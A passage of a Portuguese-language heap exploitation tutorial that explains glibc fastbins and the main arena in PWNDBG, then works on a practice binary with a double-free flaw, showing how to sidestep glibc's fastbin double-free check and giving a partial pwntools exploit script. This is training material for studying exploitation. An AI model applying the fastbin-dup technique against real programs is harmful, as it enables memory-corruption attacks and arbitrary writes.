Porém, não é possível identificar na saída do comando, nenhuma alteração na estrutura da heap, portanto a origem desta informação que o PWNDBG nos mostra vem de outro lugar.
As arenas são estruturas nas quais a malloc mantém todos os metadados armazenados das heaps, consistindo primordialmente dos cabeçalhos das listas de chunks livres. Uma única arena pode administrar multiplos heaps, e uma arena é criada durante a criação da primeira heap, ou seja, toda vez que um programa utiliza a malloc pela primeira vez.
A função main() de um programa, recebe uma arena especial chamada de main arena, que reside no data section da própria GLIBC. E é da main arena que o PWNDBG captura as informações atuais dos fastbins.

Com o PWNDBG, é possível obtermos informações diretamente da main arena. Com o comando dq &main_arena 20, podemos fazer o dump dos vinte primeiros quadwords da main arena, conforme imagem abaixo.

Se compararmos com as imagens anteriores, vemos que o quadword ressaltado na imagem abaixo, representa o pointer para o top chunk.

Ele rastreia o endereço do top chunk na própria arena, do qual indiretamente manipulamos na técnica The House of Force.

A parte ressaltada na imagem abaixo, contém o cabeçalho do fastbin 0x20, que neste momento contém o endereço do chunk “a”.

Toda vez que um chunk é enviado para o fastbin, seu endereço é escrito no cabeçalho do respectivo fastbin na arena.
Se nós liberassemos com a função free() um chunk com o tamanho de 0x30 bytes, seu endereço seria escrito na parte ressaltada da imagem abaixo.

Um chunk liberado com o tamanho de 0x40 bytes teria seu endereço gravado na arena na posição mostrada na imagem abaixo.
E assim por diante…
Agora podemos avançar a execução do programa com os comandos next, vis e fastbins para verificarmos o comportamento.

Agora podemos observar que o fastbin 0x20 armazena dois chunks, o chunk “a” e o chunk “b” ressaltados na imagem abaixo.

Como podemos observar, o fastbin possui somente um “compartimento” por tamanho de chunk, empilhando os chunks pela ordem de sua liberação. Se utilizarmos o comando !dq, veremos o cabeçalho armazenado na arena agora pertence ao chunk “b”, conforme imagem abaixo.
Isto ocorre, pois o restante dos metadados do chunk 0x20, são guardados na própria heap, na imagem abaixo, podemos ver que o primeiro quadword do user data do chunk “b”, foi reaproveitado como um forward pointer ou “fd” apontando para o endereço do chunk “a”.

Enquanto que o “fd” do chunk “a” é nulo, indicando que se trata do final da lista do fastbin.
O campo user data dos chunks pode ser reaproveitado desta forma, porque por padrão, os chunks só podem ser liberados quando não estão mais em uso pelo programa.
O comando next para liberar um novo chunk, seguido de vis, seguido de fastbins e por fim !dq, nos mostra que todo o processo se repete, toda vez que um chunk do mesmo tamanho é liberado, conforme imagem abaixo.

O chunk “c” agora é o primeiro chunk na fastbin de 0x20 bytes, com seu endereço escrito no cabeçalho da main arena. O primeiro quadword do user data do chunk “c” foi reaproveitado como um “fd” que aponta para o endereço do chunk “b”, o chunk “b” contém um “fd” que aponta para o chunk “a” e o “fd” do chunk “a” é nulo, indicando o fim da lista.
De forma abstrata, quando temos os chunks “a”, “b” e “c” alocados, temos um cenário mostrado como na imagem abaixo.

Quando liberamos o chunk “a” com a função free(), seu “fd” se torna nulo e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Quando o chunk “b” é liberado, seu “fd” aponta para o chunk “a” e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Por fim, quando o chunk “c” é liberado, seu “fd” aponta para o chunk “b” e seu endereço é escrito no fastbin de 0x20 bytes na main arena, conforme imagem abaixo.

Outra forma de visualizar os fastbins diretamente na main arena, é interpretarmos como uma simples stack. O stack pointer para cada é armazenado na arena. Toda vez que um chunk de tamanho de 0x20 bytes é liberado, é adicionado ao topo da stack de 0x20 bytes, conforme ilustrado abaixo.
Esta analogia é apropriada, pois os fastbins na arena possuem a estritura LIFO (Last In First Out), desta forma, quando o próximo chunk é liberado, ele entra na stack e fica no topo e será o primeiro a ser reutilizado na próxima chamada de malloc(), conforme ilustrado abaixo.
Podemos confirmar este comportamento, utilizando o comando next 3 no PWNDBG, que executará três novas requisições à malloc, os chanks “d”, “e” e “f”, conforme imagem abaixo.
Podemos utilizar os comandos print d, print e e print f para confirmar que a malloc alocou o ultimo chunk liberado, o chunk “c”, seguido dos chunks “b” e “a” do topo da stack fastbin ao invés de utilizar mais memória do top chunk, conforme mostrado na imagem abaixo.
Em resumo, os fastbins são coleções de listas de chunks livres que armazenam chunks de acordo com seu tamanho. Elas possuem a estrutura LIFO que funcionam como uma simples stack. O cabeçalho de cada fastbin é armazenado na arena, mas os links entre os chunks em uma fastbin, é armazenado no user data de cada chunk dentro da própria heap.
Quando uma requisição de alocação de memória é feita, a malloc irá procurar primeiramente um chunk apropriado que esteja dentro da fastbin antes de tentar alocar esta memória do top chunk.
Enumerando o binário
Assim como na exploração com a técnica The house of Force, o primeiro objetivo da exploração do Fastbin Dup é sobrescrever dados em seções do binário.
No diretório “fastbin_dup” no material de apoio, é possível encontrar o binário também chamado “fastbin_dup”. Vamos executá-lo através do GDB e enumerá-lo com o comando checksec.

Podemos observar que este binário foi compilado com Full RELRO, Stack Canaries e NX habilitados. Também podemos observar que o binário não possui PIE Protector e a GLIBC que utiliza é a versão 2.30, versão esta, superior a do ultimo binário explorado.
Executando o programa sem configurar nenhum breakpoint, vemos um endereço da libc “vazado”, porém nenhum endereço da heap.
O programa solicita um “username” para dar continuidade, vamos preecnher com qualquer dado por agora. Após preencher o username, somos levados ao menu que já é familiar, conforme mostrado abaixo.

A opção um, nos permite alocar até sete chunks e nos pede o tamanho que desejamos alocar, porém, quando tentamos alocar um valor alto, o programa nos responde uma mensagem informando que o maior chunk que podemos alocar, deve ter no máximo 120 bytes, ou seja 0x80 bytes, que é o maior chunk por padrão dos fastbins.

Vamos solicitar um chunk de 0x30 bytes de user data, que pode ser um número entre 25 e 47 bytes. O programa vai solicitar os dados para preencher o chunk, vamos preencher com mais dados “lixo”, conforme abaixo.
Agora podemos pausar o GDB e utilizar o comando vis, para inspecionar a heap.

Tudo exatamente conforme esperado, temos um chunk de 0x30 bytes, nossos “A” preenchendo o user data seguido do top chunk. Podemos continuar a execução do programa com o comando continue para visualizar o menu novamente.

A opção dois, nos permite liberar um chunk, informando seu índice começando em 0, vamos liberar nosso primeiro chunk conforme abaixo.

Agora podemos pausar o GDB e checar a heap com o comando vis e os fastbins com o comando fastbins.


Comforme podemos observar, o chunk foi vinculado ao fastbin de 0x30 bytes e seu primeiro quadword do user data foi destinado ao “forward pointer”, que nesse caso é nulo por se tratar do primeiro chunk. Se contnuarmos a execução, veremos que a opção três, imprime o target, assim como no binário anterior. Assim como antes, o primeiro objetivo desta exploração, é sobrescrever estes dados, porém com uma nova técnica.
Desta vez, o target faz parte de uma estrutura chamada “user” que também armazena o “username” que fornecemos anteriormente. Podemos confirmar, pausando o GDB novamente e inserindo o comando print user.


Podemos obter mais informações sobre uma estrutura com o comando ptype para inspecioná-la, isso nos mostra qua o programa aloca 16 bytes para “username” e “target”.

Também podemos visualizar o layout em memória com o comando dq.

Este layout nos mostra os endereços do “username” e “target”.
Entendendo a Fastbin Dup
Este binário possui uma vulnerabilidade conhecida como double free, isso ocorre quando um programa consegue liberar um chunk que já está livre, isso pode não parecer danoso, mas vamos olhar pela perspectiva do efeito que isso causa.
Se nós liberarmos um chunk de 0x30 bytes de tamanho, duas vezes, ele também estará relacionado com o fastbin 0x30 duas vezes, por conta disso, ele pode ser alocado por dois processos diferentes simultâneamente.
Por exemplo, ele pode ser alocado para armazenar dados sensíveis, como a hash de uma senha, depois alocado novamente do mesmo fastbin, para armazenar dados que o usuário tem controle, o que pode permitir que o usuário seja capaz de ler ou sobrescrever aquele dado sensível.
Vamos tentar liberar duas vezes o mesmo chunk de 0x30 bytes no programa. Para isso, vamos inserir qualquer valor em “username”, requisitar um chunk de 0x30 bytes e liberá-lo duas vezes, conforme mostrado abaixo.

Conforme podemos observar, algo deu errado e o binário foi parado e recebeu o SIGABRT, para abortar a execução.
Este sinal não é normal em uma execução, e se ocorreu, é porque provavelmente acionamos uma mitigação de heap exploit na GLIBC. Para saber mais sobre a mitigação que acionamos, podemos utilizar o comando frame, ou simplesmente f, para exibir os frames seguido do índice do frame que queremos ver, os índices estão expostos na própria tela do PWNGDB, no bloco BACKTRACE, conforme mostrado abaixo.

Neste caso, queremos ver o frame que indica a função _int_free(). Esta função é o nome da parte do procedimento que faz a checagem do double free. Para visualizarmos as linhas de código da GLIBC que contém esta função, podemos utilizar o comando f 4, onde 4 é o índice mostrado no painel, seguido de context code.

A mitigação é explicada no comentário contido no código “Check that the top of the bin is not the record we are going to add (i.e., double free).”.
Esta é uma das muitas mitigações de heap exploitation contidas na GLIBC. A maior parte dos alocadores de memória do próprio Linux possui várias mitigações, como a GLIBC existe a tanto tempo quanto, também possui suas próprias implementações de mitigação.
Esta mitigação em particular, existe para impedir um chunk de ser liberado duas vezes na fastbin, e se for acionado, a mensagem de erro que recebemos é impressa em tela, e o programa recebe o sinal para abortar.
Quando nos deparamos com alguma mitigação como esta, a primeira coisa que precisamos experimentar, é alguma forma de fazer o bypass.
Olhando para o código, podemos identificar o que a função está procurando. O comando diz que quando o topo da fastbin, ou seja, o valor da fastbin que está na arena, é o mesmo que está sendo adicionado com a função free(), então um double free está acontecendo. Os comandos vis e fastbins nos mostram que nosso chunk de 0x30 bytes está presente no topo da fastbin de 0x30 bytes quando tentamos liberá-lo pela segunda vez. Mas e se houver um chunk diferente no topo da fastbin quando tentarmos utilizar o double free?
Aparentemente no código da mitigação, não existe uma tratativa para este cenário. Para testarmos esta hipótese, vamos criar um script arbitrary_write.py com a seguinte base:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#!/usr/bin/python3
from pwn import *
# configurando o binario e a GLIBC
elf = context.binary = ELF("fastbin_dup")
libc = ELF(elf.runpath + b"/libc.so.6")
# GDB config
gs = '''
continue
'''
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
# indice do chunk alocado
index = 0
# # seleciona a funcao "malloc", envia o tamanho e os dados e retorna o indice do chunk
def malloc(size, data):
global index
io.send(b"1")
io.sendafter(b"size: ", f"{size}".encode())
io.sendafter(b"data: ", data)
io.recvuntil(b"> ")
index += 1
return index - 1
# seleciona a opcao "free" e envia o indice.
def free(index):
io.send(b"2")
io.sendafter(b"index: ", f"{index}".encode())
io.recvuntil(b"> ")
io = start()
# capturando o endereco da puts() que o binario vaza
io.recvuntil(b"puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts
io.timeout = 0.1
io.interactive()
Este script não diferencia muito do utilizado na exploração do The House of Force, porém adaptado às opções do menu deste binário.
Vamos adicionar as seguintes linhas ao script para inserirmos um “username”, criar dois chunks e em seguida liberá-los:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#===============EXPLOITING================#
# enviando o username
username = b"Beco"
io.sendafter(b"username: ", username)
io.recvuntil(b"> ")
# requisitando 2 chunks de 0x30 bytes
chunk_A = malloc(0x28, b"A"*0x28)
chunk_B = malloc(0x28, b"B"*0x28)
# liberando os chunks
free(chunk_A)
free(chunk_B)
#=========================================#
Vamos executar o script incorporando no GDB com a opção NOASLR ativa e inspecionar a heap e o fastbins.
